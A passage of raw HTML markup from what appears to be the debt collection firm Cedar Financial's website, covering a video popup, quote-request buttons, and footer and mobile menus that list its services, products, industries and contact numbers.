class="elementor-element elementor-element-0799377 svg-vd elementor-widget elementor-widget-elementskit-video" data-id="0799377" data-element_type="widget" data-widget_type="elementskit-video.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="video-content" data-video-player="[&quot;playpause&quot;,&quot;current&quot;,&quot;progress&quot;,&quot;duration&quot;,&quot;volume&quot;]" data-video-setting="{&quot;videoVolume&quot;:&quot;horizontal&quot;,&quot;startVolume&quot;:0.8,&quot;videoType&quot;:&quot;inline&quot;,&quot;videoClass&quot;:&quot;ekit_self_video_wrap_content&quot;,&quot;popupIcon&quot;:{&quot;value&quot;:&quot;icon icon-cancel&quot;,&quot;library&quot;:&quot;ekiticons&quot;},&quot;videoStyle&quot;:&quot;popup&quot;,&quot;videoTypeName&quot;:&quot;self&quot;,&quot;autoplay&quot;:false,&quot;muted&quot;:false,&quot;loop&quot;:false}">
<a class="ekit_icon_button glow-ripple ekit-video-popup ekit-video-popup-btn" href="#test-popup-link0799377" aria-label="video-popup">
<svg xmlns="http://www.w3.org/2000/svg" width="150.000000pt" height="148.000000pt" viewBox="0 0 150.000000 148.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,148.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M570 1420 c-325 -84 -534 -368 -518 -704 15 -317 243 -579 558 -642 340 -68 679 136 787 474 54 168 39 340 -44 512 -39 81 -58 108 -132 180 -97 96 -187 147 -318 181 -99 25 -233 24 -333 -1z m319 -127 c190 -52 345 -210 396 -403 19 -72 19 -200 0 -275 -64 -249 -287 -425 -540 -425 -157 0 -282 49 -395 156 -115 109 -174 248 -173 409 3 373 355 638 712 538z"></path><path d="M522 1058 c-9 -9 -12 -91 -12 -308 0 -298 2 -320 36 -320 17 0 514 274 541 299 13 11 21 25 18 33 -3 7 -52 38 -108 69 -56 31 -177 98 -268 148 -91 50 -172 91 -180 91 -8 0 -20 -5 -27 -12z"></path></g></svg>
</a><div id="test-popup-link0799377" class="mfp-hide ekit_self_video_wrap"><video class="video_class"
>
<source type="video/mp4" src="https://cedarfinancial.com/wp-content/uploads/2025/04/TCM-Group-Video-2012.mp4" /></video></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-54c7fc8 mbl-mn e-flex e-con-boxed e-con e-parent" data-id="54c7fc8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-35d49f5 e-con-full e-flex e-con e-child" data-id="35d49f5" data-element_type="container"><div class="elementor-element elementor-element-f7df5ac elementor-absolute elementor-widget elementor-widget-image" data-id="f7df5ac" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="898" height="113" data-src="https://cedarfinancial.com/wp-content/uploads/2025/05/logo-no-collection-no-fee.png" class="attachment-full size-full wp-image-10671" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/05/logo-no-collection-no-fee.png 898w, https://cedarfinancial.com/wp-content/uploads/2025/05/logo-no-collection-no-fee-300x38.png 300w, https://cedarfinancial.com/wp-content/uploads/2025/05/logo-no-collection-no-fee-768x97.png 768w" data-sizes="(max-width: 898px) 100vw, 898px" /></div></div></div><div class="elementor-element elementor-element-dbb6034 e-con-full e-flex e-con e-child" data-id="dbb6034" data-element_type="container"><div class="elementor-element elementor-element-1f4ee71 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1f4ee71" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/request-a-quote/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request your Quote</span>
</span>
</a></div></div></div></div></div></div></div><footer data-elementor-type="footer" data-elementor-id="12541" class="elementor elementor-12541 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-8e99a57 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="8e99a57" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-50e901e e-con-full e-flex e-con e-child" data-id="50e901e" data-element_type="container"><div class="elementor-element elementor-element-25dfa1f elementor-widget elementor-widget-image" data-id="25dfa1f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/">
<img data-lazyloaded="1" src="[data-uri]" width="230" height="64" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-white.png" class="attachment-large size-large wp-image-12543" alt="" />								</a></div></div></div><div class="elementor-element elementor-element-e5e6cd2 e-con-full e-flex e-con e-child" data-id="e5e6cd2" data-element_type="container"><div class="elementor-element elementor-element-ff15147 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ff15147" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-866d8f2" href="https://www.facebook.com/CedarFinancialOfficial" target="_blank">
<span class="elementor-screen-only">Facebook-square</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7bf39c8" href="https://www.linkedin.com/company/cedar-financial/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-19df2bc" href="https://www.instagram.com/cedarfinancial/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span></div></div></div></div><div class="elementor-element elementor-element-fbf7bfc e-con-full e-flex e-con e-child" data-id="fbf7bfc" data-element_type="container"><div class="elementor-element elementor-element-d54391a elementor-widget elementor-widget-heading" data-id="d54391a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">COMPANY</h4></div></div><div class="elementor-element elementor-element-b6e99b3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6e99b3" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/about-us/"><span class="elementor-icon-list-text">About Us</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://careers.cedarfinancial.com/"><span class="elementor-icon-list-text">Careers</span>
</a></li><li class="elementor-icon-list-item">
<a href="/contact-us/"><span class="elementor-icon-list-text">Contact Us</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-39d108b e-con-full e-flex e-con e-child" data-id="39d108b" data-element_type="container"><div class="elementor-element elementor-element-35b9e17 elementor-widget elementor-widget-heading" data-id="35b9e17" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">SERVICES</h4></div></div><div class="elementor-element elementor-element-a483eb5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a483eb5" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/first-party-collections/"><span class="elementor-icon-list-text">First-Party Debt Collection</span>
</a></li><li class="elementor-icon-list-item">
<a href="/third-party-collections/"><span class="elementor-icon-list-text">Third-Party Debt Collections</span>
</a></li><li class="elementor-icon-list-item">
<a href="/international-debt-collection/"><span class="elementor-icon-list-text">International Recovery </span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Litigation Support </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Asset Investigation</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Credit Reporting </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Skip Tracing</span></li></ul></div></div></div><div class="elementor-element elementor-element-93c2aa0 e-con-full e-flex e-con e-child" data-id="93c2aa0" data-element_type="container"><div class="elementor-element elementor-element-ee6fd7b elementor-widget elementor-widget-heading" data-id="ee6fd7b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">PRODUCTS</h4></div></div><div class="elementor-element elementor-element-02900af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="02900af" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/collectco-ai/"><span class="elementor-icon-list-text">COLLECTO.<i>ai</i></span>
</a></li><li class="elementor-icon-list-item">
<a href="/emily-ai/"><span class="elementor-icon-list-text">Emily AI</span>
</a></li><li class="elementor-icon-list-item">
<a href="/visact/"><span class="elementor-icon-list-text">VISACT<sup>TM</sup></span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-d314e27 e-con-full e-flex e-con e-child" data-id="d314e27" data-element_type="container"><div class="elementor-element elementor-element-5cfb411 elementor-widget elementor-widget-heading" data-id="5cfb411" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">INDUSTRIES</h4></div></div><div class="elementor-element elementor-element-215f1f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="215f1f3" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/"><span class="elementor-icon-list-text">Banking and Finance</span>
</a></li><li class="elementor-icon-list-item">
<a href="/e-commerce/"><span class="elementor-icon-list-text">E-commerce and Retail</span>
</a></li><li class="elementor-icon-list-item">
<a href="/commercial-2/"><span class="elementor-icon-list-text">Commercial</span>
</a></li><li class="elementor-icon-list-item">
<a href="/education/"><span class="elementor-icon-list-text">Education</span>
</a></li><li class="elementor-icon-list-item">
<a href="/utility-debt-collection/"><span class="elementor-icon-list-text">Utilities</span>
</a></li><li class="elementor-icon-list-item">
<a href="/medical-debt-collection/"><span class="elementor-icon-list-text">Healthcare</span>
</a></li><li class="elementor-icon-list-item">
<a href="/government/"><span class="elementor-icon-list-text">Government</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-3475f23 e-con-full e-flex e-con e-child" data-id="3475f23" data-element_type="container"><div class="elementor-element elementor-element-aee7366 elementor-widget elementor-widget-heading" data-id="aee7366" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">RESOURCES</h4></div></div><div class="elementor-element elementor-element-415065e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="415065e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/blogs"><span class="elementor-icon-list-text">Blogs</span>
</a></li><li class="elementor-icon-list-item">
<a href="/case-studies-main/"><span class="elementor-icon-list-text">Case Studies</span>
</a></li><li class="elementor-icon-list-item">
<a href="/clients-faq/"><span class="elementor-icon-list-text">F.A.Q.</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-b2e784b e-con-full e-flex e-con e-child" data-id="b2e784b" data-element_type="container"><div class="elementor-element elementor-element-9884069 elementor-widget elementor-widget-text-editor" data-id="9884069" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: right;">Call us Within the US
<a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:800-804-3353">800-804-3353</a></p><p style="text-align: right;">Call us outside US
<a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:+1-818-740-7996">+1-818-740-7996</a></p></div></div><div class="elementor-element elementor-element-f547d75 elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f547d75" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">8:00<span style="font-size:60%">am</span> - 5:00<span style="font-size:60%">pm</span></span></li></ul></div></div><div class="elementor-element elementor-element-467d439 elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="467d439" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Mo <span style="color:#B0D0FD">——————————</span> Fr</span></li></ul></div></div></div><div class="elementor-element elementor-element-64de024 e-con-full e-flex e-con e-child" data-id="64de024" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-0532c52 e-con-full e-flex e-con e-child" data-id="0532c52" data-element_type="container"><div class="elementor-element elementor-element-c997502 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c997502" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Get your personalized recovery solution in just a few clicks.</span></li></ul></div></div></div><div class="elementor-element elementor-element-c0bea52 e-con-full e-flex e-con e-child" data-id="c0bea52" data-element_type="container"><div class="elementor-element elementor-element-78ef9d9 elementor-widget elementor-widget-button" data-id="78ef9d9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/" id="raq_footer">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request a Quote</span>
</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-a080c8b e-con-full e-flex e-con e-child" data-id="a080c8b" data-element_type="container"><div class="elementor-element elementor-element-5633c10 e-con-full e-flex e-con e-child" data-id="5633c10" data-element_type="container"><div class="elementor-element elementor-element-f7cf4a0 elementor-widget elementor-widget-text-editor" data-id="f7cf4a0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Copyright © 2026 — Cedar Financial</p></div></div></div><div class="elementor-element elementor-element-c35ceec e-con-full e-flex e-con e-child" data-id="c35ceec" data-element_type="container"><div class="elementor-element elementor-element-ab11413 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ab11413" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/terms-and-conditions/"><span class="elementor-icon-list-text">Terms of Service</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-0c4444c e-con-full e-flex e-con e-child" data-id="0c4444c" data-element_type="container"><div class="elementor-element elementor-element-4ef8a9d elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ef8a9d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/policy/"><span class="elementor-icon-list-text">Privacy</span>
</a></li></ul></div></div></div></div></div></div><div class="elementor-element elementor-element-624acee elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="624acee" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-c9c263f e-con-full e-flex e-con e-child" data-id="c9c263f" data-element_type="container"><div class="elementor-element elementor-element-b5d5ac3 elementor-widget elementor-widget-image" data-id="b5d5ac3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/">
<img data-lazyloaded="1" src="[data-uri]" width="230" height="64" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-white.png" class="attachment-large size-large wp-image-12543" alt="" />								</a></div></div></div><div class="elementor-element elementor-element-4a1e4c6 e-con-full e-flex e-con e-child" data-id="4a1e4c6" data-element_type="container"><div class="elementor-element elementor-element-b8d4568 elementor-shape-circle e-grid-align-right e-grid-align-mobile-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b8d4568" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-866d8f2" href="https://www.facebook.com/CedarFinancialOfficial" target="_blank">
<span class="elementor-screen-only">Facebook-square</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7bf39c8" href="https://www.linkedin.com/company/cedar-financial/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-19df2bc" href="https://www.instagram.com/cedarfinancial/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span></div></div></div></div><div class="elementor-element elementor-element-b9dde3a e-con-full e-flex e-con e-child" data-id="b9dde3a" data-element_type="container"><div class="elementor-element elementor-element-9dc84b3 elementor-widget elementor-widget-n-accordion" data-id="9dc84b3" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="elementor-widget-container"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-1650" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1650" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Company</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1650" class="elementor-element elementor-element-0eddcd8 e-con-full e-flex e-con e-child" data-id="0eddcd8" data-element_type="container"><div class="elementor-element elementor-element-162b3f6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="162b3f6" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/about-us/"><span class="elementor-icon-list-text">About Us</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://careers.cedarfinancial.com/"><span class="elementor-icon-list-text">Careers</span>
</a></li><li class="elementor-icon-list-item">
<a href="/contact-us/"><span class="elementor-icon-list-text">Contact</span>
</a></li></ul></div></div><div role="region" aria-labelledby="e-n-accordion-item-1650" class="elementor-element elementor-element-7b9f244 e-flex e-con-boxed e-con e-child" data-id="7b9f244" data-element_type="container"><div class="e-con-inner"></div></div></div>
</details>
<details id="e-n-accordion-item-1651" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1651" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Services</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1651" class="elementor-element elementor-element-bc99ea4 e-con-full e-flex e-con e-child" data-id="bc99ea4" data-element_type="container"><div class="elementor-element elementor-element-6ce4cbc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ce4cbc" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/first-party-collections/"><span class="elementor-icon-list-text">First-Party Debt Collection</span>
</a></li><li class="elementor-icon-list-item">
<a href="/third-party-collections/"><span class="elementor-icon-list-text">Third-Party Debt Collection </span>
</a></li><li class="elementor-icon-list-item">
<a href="/international-debt-collection/"><span class="elementor-icon-list-text">International Recovery </span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Litigation Support </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Asset Investigation</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Credit Reporting </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Skip Tracing</span></li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-1652" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1652" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Products</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1652" class="elementor-element elementor-element-edb305d e-con-full e-flex e-con e-child" data-id="edb305d" data-element_type="container"><div class="elementor-element elementor-element-264c83d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="264c83d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/collectco-ai/"><span class="elementor-icon-list-text">COLLECTO.<i>ai</i></span>
</a></li><li class="elementor-icon-list-item">
<a href="/emily-ai/"><span class="elementor-icon-list-text">Emily AI</span>
</a></li><li class="elementor-icon-list-item">
<a href="/visact/"><span class="elementor-icon-list-text">VISACT<sup>TM</sup></span>
</a></li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-1653" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1653" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Industries</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1653" class="elementor-element elementor-element-956fb84 e-con-full e-flex e-con e-child" data-id="956fb84" data-element_type="container"><div class="elementor-element elementor-element-830ac9d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="830ac9d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/"><span class="elementor-icon-list-text">Banking and Finance</span>
</a></li><li class="elementor-icon-list-item">
<a href="/e-commerce/"><span class="elementor-icon-list-text">E-commerce and Retail</span>
</a></li><li class="elementor-icon-list-item">
<a href="/commercial-2/"><span class="elementor-icon-list-text">Commercial</span>
</a></li><li class="elementor-icon-list-item">
<a href="/education/"><span class="elementor-icon-list-text">Education</span>
</a></li><li class="elementor-icon-list-item">
